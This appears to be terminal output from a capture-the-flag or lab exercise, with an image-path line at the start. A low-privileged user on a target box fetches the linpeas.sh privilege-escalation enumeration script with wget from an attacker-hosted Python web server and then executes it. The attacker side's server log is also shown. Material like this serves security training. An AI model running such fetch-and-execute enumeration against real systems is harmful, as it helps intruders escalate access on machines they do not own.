 neville@Fawkes:/tmp$ cd /tmp
neville@Fawkes:/tmp$ wget 10.10.10.2:8080/linpeas.sh
--2022-07-08 03:10:30--  http://10.10.10.2:8080/linpeas.sh
Connecting to 10.10.10.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                   100%[=============================================>] 758.58K  --.-KB/s    in 0.01s
2022-07-08 03:10:30 (53.1 MB/s) - 'linpeas.sh' saved [776785/776785]
neville@Fawkes:/tmp$ ls
linpeas.sh
systemd-private-777d870cb37540f9af497d3a8dcfc1a4-apache2.service-OhZhv3
systemd-private-777d870cb37540f9af497d3a8dcfc1a4-systemd-timesyncd.service-KB7sI3
neville@Fawkes:/tmp$ chmod +x linpeas.sh
neville@Fawkes:/tmp$ ./linpeas.sh
/bin/bash 105x11
┌─[a7@Parrot]─[/opt/PEASS-ng]
└──╼ $cd /opt/PEASS-ng/
┌─[a7@Parrot]─[/opt/PEASS-ng]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.10 - - [08/Jul/2022 00:40:31] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[/opt/PEASS-ng]
└──╼ $